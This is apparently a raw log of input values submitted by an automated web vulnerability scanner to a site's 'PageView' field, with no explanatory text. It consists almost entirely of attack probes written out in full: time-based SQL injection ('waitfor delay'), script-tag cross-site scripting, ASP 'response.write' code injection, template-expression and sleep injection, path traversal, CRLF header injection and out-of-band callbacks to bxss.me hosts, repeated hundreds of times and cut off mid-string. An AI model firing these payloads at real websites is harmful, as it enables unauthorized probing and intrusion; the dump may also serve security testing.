AcuStart424804=301091AcuEnd","1AcuStart243224'\"766161AcuEnd","ghvezmepna\u00250d\u00250aACUSTART:ACUEND","xSjGhRy4: bAhcLBO9","oPYXfft2","PageViewo1qnTGGT'; waitfor delay '0:0:15' --","\"+response.write(9924482*9185279)+\"","'+response.write(9924482*9185279)+'","response.write(9924482*9185279)","1AcuStart215844 032324AcuEnd","-1 or AcuStart249887=913960AcuEnd","1AcuStart671401'\"218071AcuEnd","PageView9190911","'\"()&\u0025\u003Czzz>\u003CScRiPt >0ZMC(9339)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0ZMC(9601)\u003C\/ScRiPt>","1AcuStarthfinz'\"AcuEnd","hitnuuvjbfyvy.bxss.me","AcuStart.glwxb.AcuEnd","PageView\"||sleep(27*1000)*pawnfx||\"","PageView'||sleep(27*1000)*fnnifv||'","PageView\"&&sleep(27*1000)*ngbgor&&\"","PageView'&&sleep(27*1000)*odspyf&&'","shovkl^","ACUSTARTtcjadx","1561458\/..\/..\/xxx\\..\\..\\496973","AcuStartoasovAcuEnd","file:\/\/\/435707\/180025","PageView&n985668=v907120","1435707\/..\/..\/xxx\\..\\..\\180025","${9999954+9999252}","enBHbnJTNmE=","AcuStartmldns${}AcuEnd","\u0040\u00400aKdl","1AcuStart802679 293045AcuEnd","-1 or AcuStart280947=072441AcuEnd","1AcuStart178217'\"832607AcuEnd","PageViewKNQgFaZO'; waitfor delay '0:0:15' --","531430'\"^|;\u003C>530721","1AcuStart561851 272842AcuEnd","-1 or AcuStart027928=827119AcuEnd","1AcuStart814236'\"145971AcuEnd","crvwinthgc\u00250d\u00250aACUSTART:ACUEND","U7AjajCa: bDA5mgLO","8x3ovyVJ","\"+response.write(9953061*9017593)+\"","'+response.write(9953061*9017593)+'","response.write(9953061*9017593)","PageView9349915","'\"()&\u0025\u003Czzz>\u003CScRiPt >Zc9H(9371)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Zc9H(9383)\u003C\/ScRiPt>","1AcuStartqyepu'\"AcuEnd","hitqjjngbaneq.bxss.me","AcuStart.tvhqc.AcuEnd","PageView\"||sleep(27*1000)*iecguv||\"","PageView'||sleep(27*1000)*rmmdka||'","PageView\"&&sleep(27*1000)*byieiw&&\"","PageView'&&sleep(27*1000)*bchzed&&'","ACUSTARTplgxhr","1956397\/..\/..\/xxx\\..\\..\\118298","AcuStartflrubAcuEnd","PageView&n995501=v960161","TWlTdUx3akY=","${10000238+9999517}","AcuStartqlucg${}AcuEnd","file:\/\/\/707800\/672519","1707800\/..\/..\/xxx\\..\\..\\672519","936291'\"^|;\u003C>622142","deruqmwjpz\u00250d\u00250aACUSTART:ACUEND","\u0040\u0040cUs55","-1 or AcuStart383845=192604AcuEnd","1AcuStart386334 470677AcuEnd","1AcuStart526238'\"181712AcuEnd","TNog4HKo: SPqgdaJC","V4BD1WRS","PageView5TIQTfkG'; waitfor delay '0:0:15' --","1AcuStart105732 476269AcuEnd","-1 or AcuStart296314=094925AcuEnd","1AcuStart662953'\"521591AcuEnd","\"+response.write(9365498*9655898)+\"","'+response.write(9365498*9655898)+'","response.write(9365498*9655898)","1tg3zIzIO","\u0040\u0040Z6KVc","PageView2lT8pDIB'; waitfor delay '0:0:15' --","\u0040\u0040j6ff1","PageView72hXSXXf'; waitfor delay '0:0:15' --","\u0040\u0040UoFsM","PageViewjV1OfrGw'; waitfor delay '0:0:15' --","PageView9005627","'\"()&\u0025\u003Czzz>\u003CScRiPt >De5D(9686)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >De5D(9909)\u003C\/ScRiPt>","${9999238+9999081}","C62GZEe1: 6pdK8krb","E1evcoKQ","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >q4vi(9777)\u003C\/ScRiPt>","PageView9458530","'\"()&\u0025\u003Czzz>\u003CScRiPt >q4vi(9760)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Y2iH(9242)\u003C\/ScRiPt>","${10000433+9999786}","91aMBkbS: XHA09pWz","6jXRm8G4","PageView9883196","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Y2iH(9302)\u003C\/ScRiPt>","${9999010+9999236}","xovteblc","R9fIArCf: VklCZMaY","\u0040\u0040dhl06","PageViewlksFz3xQ'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >SIgf(9062)\u003C\/ScRiPt>","PageView9982437","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SIgf(9491)\u003C\/ScRiPt>","${9999882+10000423}","Q2fbGnz5: RxEkVdpI","XHPss99B","pOEqk5d8","PageView9629898","'\"()&\u0025\u003Czzz>\u003CScRiPt >lued(9631)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lued(9869)\u003C\/ScRiPt>","\u0040\u0040z17E8","${9999888+9999435}","\u0040\u0040We7It","cp5Kp6ko: ecguhM4w","FtRR95F8","PageViewALbps5ri'; waitfor delay '0:0:15' --","PageView0zMmvxrO'; waitfor delay '0:0:15' --","PageView9630572","'\"()&\u0025\u003Czzz>\u003CScRiPt >EMSe(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EMSe(9669)\u003C\/ScRiPt>","E79SxSQ5: hhcFeG1f","Rk55zGh8","${9999493+10000435}","\u0040\u0040Gfi6T","PageViewbUNaSAfx'; waitfor delay '0:0:15' --","PageView9136844","'\"()&\u0025\u003Czzz>\u003CScRiPt >97br(9641)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >97br(9966)\u003C\/ScRiPt>","${9999911+9999840}","PageView9558676","'\"()&\u0025\u003Czzz>\u003CScRiPt >HyDl(9877)\u003C\/ScRiPt>","rwP3BlL2: TdPGXCgi","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HyDl(9794)\u003C\/ScRiPt>","bThObAcD","cTktbTKt: z0IdC70R","${9999707+10000163}","XP3Nq75z","PageView9480122","'\"()&\u0025\u003Czzz>\u003CScRiPt >prO5(9734)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >prO5(9389)\u003C\/ScRiPt>","IBXIjmrn: YOeyNxnG","NyvP3AvG","${10000333+9999279}","PageView9647441","'\"()&\u0025\u003Czzz>\u003CScRiPt >4uSl(9712)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4uSl(9654)\u003C\/ScRiPt>","${10000306+10000451}","xMkpyQe1: TjgR7jpq","P18d1A4J","PageView9874427","'\"()&\u0025\u003Czzz>\u003CScRiPt >z6yw(9142)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >z6yw(9012)\u003C\/ScRiPt>","${10000475+9999741}","mkN2bmHw: JMQLfmO1","Efe7BvxD","xXgYEpbs","PageView9570834","'\"()&\u0025\u003Czzz>\u003CScRiPt >Tv20(9575)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Tv20(9615)\u003C\/ScRiPt>","PageView9483389","'\"()&\u0025\u003Czzz>\u003CScRiPt >uFuN(9609)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uFuN(9649)\u003C\/ScRiPt>","PageView9879464","'\"()&\u0025\u003Czzz>\u003CScRiPt >fj94(9261)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fj94(9384)\u003C\/ScRiPt>","PageView9402170","'\"()&\u0025\u003Czzz>\u003CScRiPt >8vbP(9400)\u003C\/ScRiPt>","PageView9307767","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8vbP(9780)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >CbAv(9493)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CbAv(9260)\u003C\/ScRiPt>","PageView9610753","'\"()&\u0025\u003Czzz>\u003CScRiPt >bdZk(9713)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >bdZk(9209)\u003C\/ScRiPt>","PageView9798699","'\"()&\u0025\u003Czzz>\u003CScRiPt >mDM0(9461)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mDM0(9844)\u003C\/ScRiPt>","PageView9722793","'\"()&\u0025\u003Czzz>\u003CScRiPt >UGOR(9125)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >UGOR(9870)\u003C\/ScRiPt>","1vkAN5PiO","PageViewa35d0f0618PageView","\u0040\u0040OdPUG","PageViewEoVqLVQB'; waitfor delay '0:0:15' --","PageView9180996","'\"()&\u0025\u003Czzz>\u003CScRiPt >6moD(9630)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6moD(9701)\u003C\/ScRiPt>","\u0040\u00400CIZK","PageViewpllN7clN'; waitfor delay '0:0:15' --","\u0040\u0040H7TZt","PageViewHwcyedSK'; waitfor delay '0:0:15' --","PageView9592369","'\"()&\u0025\u003Czzz>\u003CScRiPt >G3as(9223)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G3as(9555)\u003C\/ScRiPt>","PageView9835758","'\"()&\u0025\u003Czzz>\u003CScRiPt >50lL(9102)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >50lL(9175)\u003C\/ScRiPt>","\u0040\u0040FpVPv","PageViewrJAjxW7c'; waitfor delay '0:0:15' --","PageView9766901","'\"()&\u0025\u003Czzz>\u003CScRiPt >I8Cq(9133)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >I8Cq(9373)\u003C\/ScRiPt>","ae3babcfb8","\u0040\u0040QUHlj","PageView9757367","'\"()&\u0025\u003Czzz>\u003CScRiPt >cCvg(9311)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cCvg(9401)\u003C\/ScRiPt>","PageViewsSHHEEgL'; waitfor delay '0:0:15' --","PageView9970327","'\"()&\u0025\u003Czzz>\u003CScRiPt >uOZd(9570)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uOZd(9387)\u003C\/ScRiPt>","1CPpsnGzO","fdf2fa5206","PageView9614520","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZMmD(9344)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZMmD(9674)\u003C\/ScRiPt>","PageView9860177","'\"()&\u0025\u003Czzz>\u003CScRiPt >wXK5(9438)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wXK5(9412)\u003C\/ScRiPt>","1biMSnorO","\u0040\u0040QPjK3","PageViewWWSWROgw'; waitfor delay '0:0:15' --","PageView9622485","'\"()&\u0025\u003Czzz>\u003CScRiPt >ADgE(9793)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ADgE(9320)\u003C\/ScRiPt>","1200,6362e33febde0e1200,6362","bbe0c1750f","PageViewf5cd43aa8ePageView","a4cf99e90d","PageViewcfe1205182PageView","\u0040\u0040xk6Eu","PageViewaxw0Q00K'; waitfor delay '0:0:15' --","\u0040\u0040mxTkZ","PageView9809444","PageViewsCawd5FS'; waitfor delay '0:0:15' --","\u0040\u0040sybyo","PageViewg7yhGl33'; waitfor delay '0:0:15' --","\u0040\u0040QtBaF","PageView9468242","'\"()&\u0025\u003Czzz>\u003CScRiPt >oaNO(9066)\u003C\/ScRiPt>","PageView9719405","'\"()&\u0025\u003Czzz>\u003CScRiPt >QX4D(9026)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >c0sg(9153)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >JmZm(9109)\u003C\/ScRiPt>","PageView9515273","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JmZm(9567)\u003C\/ScRiPt>","\u0040\u0040MNkvW","PageView9606738","PageView9006869","PageViewcd817684e9PageView","117.9d6a6d70953117.9","zh-hant-twb357224965zh-hant-tw","fe88e30a6b","PageViewa914d7631dPageView","e42c332788","blog.nexxwave.be\/af7c508f34blog.nexxwave.be\/","49239f8791075b949239","PageViewc1fae5a1e7PageView","open-bridge\/eventsdf89facf0copen-bridge\/events","c65d579775","PageViewL1tC4nzQ'; waitfor delay '0:0:15' --","PageVieweLGYgo3D'; waitfor delay '0:0:15' --","PageView9187751","'\"()&\u0025\u003Czzz>\u003CScRiPt >OUDN(9402)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OUDN(9728)\u003C\/ScRiPt>","PageView9878928","'\"()&\u0025\u003Czzz>\u003CScRiPt >hBgV(9795)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hBgV(9528)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9r0q(9367)\u003C\/ScRiPt>","PageView9623234","'\"()&\u0025\u003Czzz>\u003CScRiPt >9r0q(9301)\u003C\/ScRiPt>","e43ad0bf52","PageViewfb107023e0PageView","PageViewa63f25a577PageView","f39e22f547","\u0040\u0040tzOQX","PageViewOBPKWSxE'; waitfor delay '0:0:15' --","\u0040\u0040G1etw","PageViewdl8esvnD'; waitfor delay '0:0:15' --","edbf67be2b","PageView9874955","'\"()&\u0025\u003Czzz>\u003CScRiPt >WCdw(9394)\u003C\/ScRiPt>","PageView9369332","'\"()&\u0025\u003Czzz>\u003CScRiPt >BoNm(9490)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BoNm(9101)\u003C\/ScRiPt>","PageViewMhgIjqeN'; waitfor delay '0:0:15' --","PageView9791317","'\"()&\u0025\u003Czzz>\u003CScRiPt >HcBI(9091)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HcBI(9199)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >cqKn(9909)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cqKn(9697)\u003C\/ScRiPt>","PageView9051197","'\"()&\u0025\u003Czzz>\u003CScRiPt >P8Ef(9059)\u003C\/ScRiPt>","b3bb240b9f","en-usb38a465d74en-us","f45513f52e","\u0040\u0040DuIDR","\u0040\u0040LWJW6","PageViewogO0dJmG'; waitfor delay '0:0:15' --","\u0040\u0040MgCuO","PageView4BJYQcCw'; waitfor delay '0:0:15' --","PageView9249016","'\"()&\u0025\u003Czzz>\u003CScRiPt >JxtY(9233)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JxtY(9241)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*irpgbl||\"","PageView'||sleep(27*1000)*uqabeq||'","PageView\"&&sleep(27*1000)*atgvfs&&\"","PageView'&&sleep(27*1000)*pwqyng&&'","PageView&n926508=v940968","QVJ5TXdHTXY=","PageViewwBLsAOVN'; waitfor delay '0:0:15' --","${9999019+10000347}","PageView\"&&sleep(27*1000)*hduanr&&\"","PageView\"||sleep(27*1000)*qvnfzw||\"","PageView'||sleep(27*1000)*wlkfva||'","IoaFMXMr: 2qjwLkID","8bBLsYf9","\"+response.write(9667729*9597451)+\"","PageView'&&sleep(27*1000)*pcfqaz&&'","response.write(9667729*9597451)","'+response.write(9667729*9597451)+'","itisqp","PageView9908798","'\"()&\u0025\u003Czzz>\u003CScRiPt >R250(9313)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >R250(9864)\u003C\/ScRiPt>","PageViewdbb706e352PageView","PageView&n951440=v940063","${10000309+9999721}","b1dwQzRNdkc=","GGF3Vo9M: M3UBjgXV","0jQN7y3h","\"+response.write(9059128*9519023)+\"","response.write(9059128*9519023)","'+response.write(9059128*9519023)+'","'\"()&\u0025\u003Czzz>\u003CScRiPt >0pLj(9664)\u003C\/ScRiPt>","PageView9104106","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0pLj(9289)\u003C\/ScRiPt>","\u0040\u0040kzFXm","PageView\"||sleep(27*1000)*ioceaa||\"","PageView'||sleep(27*1000)*yfmgks||'","PageView'&&sleep(27*1000)*gwkhkw&&'","PageView\"&&sleep(27*1000)*desxbx&&\"","afpgkb","PageView&n950552=v947093","SHpXSVFFcnQ=","PageViewRUZI3jAZ'; waitfor delay '0:0:15' --","${9999846+9999601}","V1kFlpAE: zxr0VuIl","\"+response.write(9519845*9726686)+\"","mU7N3gti","'+response.write(9519845*9726686)+'","PageView'||sleep(27*1000)*mlnogh||'","response.write(9519845*9726686)","PageView\"||sleep(27*1000)*zfqixx||\"","PageView\"&&sleep(27*1000)*fjpjdt&&\"","PageView'&&sleep(27*1000)*psqhwe&&'","'\"()&\u0025\u003Czzz>\u003CScRiPt >73wn(9485)\u003C\/ScRiPt>","PageView9342013","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >73wn(9174)\u003C\/ScRiPt>","PageView&n908097=v969353","TExET3N3Ykk=","${10000071+9999513}","1TE9ycQO: IwP9w8go","jqMclHuy","\"+response.write(9089667*9395395)+\"","'+response.write(9089667*9395395)+'","response.write(9089667*9395395)","PageView\"||sleep(27*1000)*auuixl||\"","PageView'||sleep(27*1000)*jebxjt||'","PageView\"&&sleep(27*1000)*nwvgzg&&\"","PageView'&&sleep(27*1000)*rtlslw&&'","rdmyjk","PageView9460825","'\"()&\u0025\u003Czzz>\u003CScRiPt >YsdF(9911)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YsdF(9163)\u003C\/ScRiPt>","PageView&n969175=v959463","R0NvVmpPVEw=","${9999516+9999524}","up3Atwqu: zA3JWTPe","caElybPb","\"+response.write(9399084*9535828)+\"","'+response.write(9399084*9535828)+'","PageView\"||sleep(27*1000)*ssecxh||\"","PageView'||sleep(27*1000)*vecusu||'","response.write(9399084*9535828)","PageView\"&&sleep(27*1000)*rydwkn&&\"","PageView'&&sleep(27*1000)*awotrz&&'","onecov^","PageView9286365","'\"()&\u0025\u003Czzz>\u003CScRiPt >kOPm(9634)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kOPm(9573)\u003C\/ScRiPt>","PageView&n936273=v922617","WlBIZmx1WXQ=","${9999881+9999286}","Zi1nggSj: 4ZvRKpel","\"+response.write(9702807*9092643)+\"","tpIqxkci","response.write(9702807*9092643)","'+response.write(9702807*9092643)+'","PageView\"||sleep(27*1000)*iliwla||\"","PageView'||sleep(27*1000)*zriinl||'","PageView9765875","PageView\"&&sleep(27*1000)*mgfmtz&&\"","'\"()&\u0025\u003Czzz>\u003CScRiPt >L6yx(9881)\u003C\/ScRiPt>","PageView'&&sleep(27*1000)*mjvpqy&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >L6yx(9080)\u003C\/ScRiPt>","zfxkwc","\u0040\u0040JWbrE","PageView&n914512=v935220","QVNjZEZsYlg=","${9999340+9999795}","\"+response.write(9353611*9899722)+\"","PkOCBdTS: oEzNlw4Z","'+response.write(9353611*9899722)+'","Lc2YZp0q","response.write(9353611*9899722)","PageViewegXf0yfF'; waitfor delay '0:0:15' --","PageView9211745","'\"()&\u0025\u003Czzz>\u003CScRiPt >cubz(9915)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cubz(9578)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*pomomr||\"","PageView'||sleep(27*1000)*ipwlhh||'","PageView'&&sleep(27*1000)*kaiyju&&'","PageView\"&&sleep(27*1000)*kgkztv&&\"","appwfi^","\u0040\u0040NxnQq","PageView&n907370=v976930","${10000054+10000438}","eVhXSzBieXg=","P5eQtVqt: LXmg9UlH","\"+response.write(9956815*9089541)+\"","xeTzVrfI","response.write(9956815*9089541)","'+response.write(9956815*9089541)+'","PageViewJw198hUB'; waitfor delay '0:0:15' --","PageView9596490","'\"()&\u0025\u003Czzz>\u003CScRiPt >SGdu(9657)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SGdu(9308)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*soampo||\"","PageView'||sleep(27*1000)*wwzjzf||'","PageView\"&&sleep(27*1000)*ttccrq&&\"","PageView'&&sleep(27*1000)*nwlxet&&'","ohfdiv^","WXQyaGFRdlA=","PageView&n902983=v919411","${9999239+10000492}","mCzD649r: 2uigJITb","wL1fftSs","'+response.write(9495825*9626076)+'","\"+response.write(9495825*9626076)+\"","response.write(9495825*9626076)","PageView9243481","'\"()&\u0025\u003Czzz>\u003CScRiPt >S0TE(9877)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >S0TE(9856)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*tppsjn||\"","PageView'||sleep(27*1000)*pknoue||'","PageView\"&&sleep(27*1000)*lnbswn&&\"","PageView'&&sleep(27*1000)*bqykvi&&'","uuetmu^","PageView&n969664=v954784","TWhtNEQ1U28=","${9999507+10000401}","'+response.write(9966550*9814064)+'","\"+response.write(9966550*9814064)+\"","G7TRtv1Q: gg2ZTKpv","response.write(9966550*9814064)","KuqdvE2d","PageViewbd6d1974efPageView","PageViewf108eb2826PageView","ca361b25ef","c25041af84","'+response.write(9998626*9406824)+'","PageView'||sleep(27*1000)*ikujso||'","PageView&n998708=v986971","\u0040\u0040Aunsy","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hRGo(9759)\u003C\/ScRiPt>","PageView9065890","'\"()&\u0025\u003Czzz>\u003CScRiPt >hRGo(9445)\u003C\/ScRiPt>","PageViewzVInbqD7'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*klsaqw||\"","PageView\"&&sleep(27*1000)*tsrprh&&\"","PageView'||sleep(27*1000)*vouppg||'","PageView'&&sleep(27*1000)*iwhuie&&'","frfxmt","PageView&n991551=v947898","SGMyNEE1MWg=","${10000471+9999186}","\"+response.write(9262327*9805654)+\"","'+response.write(9262327*9805654)+'","response.write(9262327*9805654)","xpT11id2: hU8wpAmt","xF72e3YT","PageView9510233","'\"()&\u0025\u003Czzz>\u003CScRiPt >dk7D(9234)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dk7D(9271)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*webekf||\"","PageView'||sleep(27*1000)*cerkuv||'","PageView\"&&sleep(27*1000)*widqxc&&\"","PageView'&&sleep(27*1000)*rxpyvp&&'","PageView&n992020=v959941","${9999127+9999428}","M3NicmVDcDQ=","\"+response.write(9340288*9384367)+\"","'+response.write(9340288*9384367)+'","ITeGsa1T: yFCGPwrP","response.write(9340288*9384367)","dOdokbNL","PageView9087789","'\"()&\u0025\u003Czzz>\u003CScRiPt >eqEo(9591)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >eqEo(9584)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*lfbemo||'","PageView\"||sleep(27*1000)*ofcbko||\"","PageView\"&&sleep(27*1000)*mtzfjo&&\"","PageView'&&sleep(27*1000)*pshovx&&'","PageView&n971298=v968914","MElrSTBVako=","${9999922+9999835}","NvHSeTnr: IijXFEXE","atTLo7LR","\"+response.write(9410493*9229684)+\"","'+response.write(9410493*9229684)+'","response.write(9410493*9229684)","\u0040\u0040mg1kh","PageView1lund6lz'; waitfor delay '0:0:15' --","\u0040\u0040ZsM4E","PageViewV4wJ7gdb'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*labuob||\"","PageView'||sleep(27*1000)*rdprol||'","PageView'&&sleep(27*1000)*qwvmen&&'","PageView\"&&sleep(27*1000)*shktdn&&\"","PageView9991301","'\"()&\u0025\u003Czzz>\u003CScRiPt >8XJ4(9863)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8XJ4(9699)\u003C\/ScRiPt>","PageView&n975574=v900165","c3F5VW9nbkI=","${9999723+10000048}","'+response.write(9908606*9525035)+'","UhbEPFpL","\"+response.write(9908606*9525035)+\"","19nmLZO6: o0z2Zhoh","response.write(9908606*9525035)","PageView9689233","'\"()&\u0025\u003Czzz>\u003CScRiPt >RsNW(9259)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RsNW(9587)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*mryrat||\"","PageView'||sleep(27*1000)*vwuwer||'","PageView\"&&sleep(27*1000)*gqbaif&&\"","PageView'&&sleep(27*1000)*jmuvst&&'","PageView&n996837=v994862","${9999625+10000475}","OWZtUmdRUHM=","OuXDpFM6: Sz2fVhE3","cBSapPc4","\"+response.write(9145008*9103301)+\"","'+response.write(9145008*9103301)+'","response.write(9145008*9103301)","\u0040\u0040o8Z9q","PageViewS29Hzmbb'; waitfor delay '0:0:15' --","\u0040\u0040FZx8l","\u0040\u00403xtjd","PageViewA7V62OPK'; waitfor delay '0:0:15' --","PageViewQjAc8Sk6'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*fwisvu||\"","PageView'||sleep(27*1000)*yvkjzl||'","PageView\"&&sleep(27*1000)*zpsdes&&\"","PageView'&&sleep(27*1000)*qsojdw&&'","PageView9474861","'\"()&\u0025\u003Czzz>\u003CScRiPt >K1iW(9729)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K1iW(9041)\u003C\/ScRiPt>","PageView&n911404=v994692","Z2lVMTlDRWg=","${9999023+9999978}","PageView\"||sleep(27*1000)*ucuosv||\"","PageView'||sleep(27*1000)*uhoxdq||'","FKvOsGNM: nLBbQ8rK","PageView\"&&sleep(27*1000)*irjymu&&\"","PageView'&&sleep(27*1000)*fdktik&&'","RnEVufqL","\"+response.write(9002727*9774933)+\"","'+response.write(9002727*9774933)+'","response.write(9002727*9774933)","PageView9292797","'\"()&\u0025\u003Czzz>\u003CScRiPt >RBrg(9185)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RBrg(9438)\u003C\/ScRiPt>","PageView&n927086=v970731","${10000293+9999692}","OFVKcWtkM1A=","PageView\"||sleep(27*1000)*uxufxu||\"","PageView'||sleep(27*1000)*ghobsh||'","PageView\"&&sleep(27*1000)*cgqseq&&\"","PageView'&&sleep(27*1000)*dcgbkf&&'","NkZOhDqI: Uf3cGP8g","j8gTJ237","\"+response.write(9904946*9946239)+\"","'+response.write(9904946*9946239)+'","response.write(9904946*9946239)","PageView9986474","'\"()&\u0025\u003Czzz>\u003CScRiPt >0aTe(9908)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0aTe(9718)\u003C\/ScRiPt>","PageView&n994917=v904261","\"+response.write(9684552*9923857)+\"","YkRLZ01lZzc=","'+response.write(9684552*9923857)+'","response.write(9684552*9923857)","${10000238+9999732}","Hy9N95GJ: mhjhZT5q","ZPLkW8Ya","1kXHSDxtO","\u0040\u0040eToWh","PageViewKsj4vZXM'; waitfor delay '0:0:15' --","\u0040\u0040Vfo4w","PageViewoHn46e2f'; waitfor delay '0:0:15' --","\u0040\u00406GytK","PageViewREuUPsF5'; waitfor delay '0:0:15' --","PageView9714544","'\"()&\u0025\u003Czzz>\u003CScRiPt >vRag(9215)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vRag(9190)\u003C\/ScRiPt>","PageView9950986","'\"()&\u0025\u003Czzz>\u003CScRiPt >7UKV(9389)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7UKV(9595)\u003C\/ScRiPt>","PageView9721141","'\"()&\u0025\u003Czzz>\u003CScRiPt >pyuI(9961)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pyuI(9703)\u003C\/ScRiPt>","\u0040\u00408FnVK","PageViewsYCdZYn5'; waitfor delay '0:0:15' --","\u0040\u0040fIUr4","PageView9Bayr1KB'; waitfor delay '0:0:15' --","PageView9461830","'\"()&\u0025\u003Czzz>\u003CScRiPt >Xhuo(9911)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Xhuo(9655)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >xfZS(9892)\u003C\/ScRiPt>","PageView9578981","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xfZS(9344)\u003C\/ScRiPt>","\u0040\u0040B8JcS","PageViewikBH428u'; waitfor delay '0:0:15' --","PageView9107545","'\"()&\u0025\u003Czzz>\u003CScRiPt >pdIX(9357)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pdIX(9175)\u003C\/ScRiPt>","\u0040\u00402XvA6","PageViewzKonVdHK'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >8gK0(9346)\u003C\/ScRiPt>","PageView9657074","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8gK0(9666)\u003C\/ScRiPt>","\u0040\u0040A08CB","PageView2K6MCYsK'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >wWeq(9610)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wWeq(9021)\u003C\/ScRiPt>","PageView9800539","\u0040\u0040sNm3h","PageViewj8hPQlXF'; waitfor delay '0:0:15' 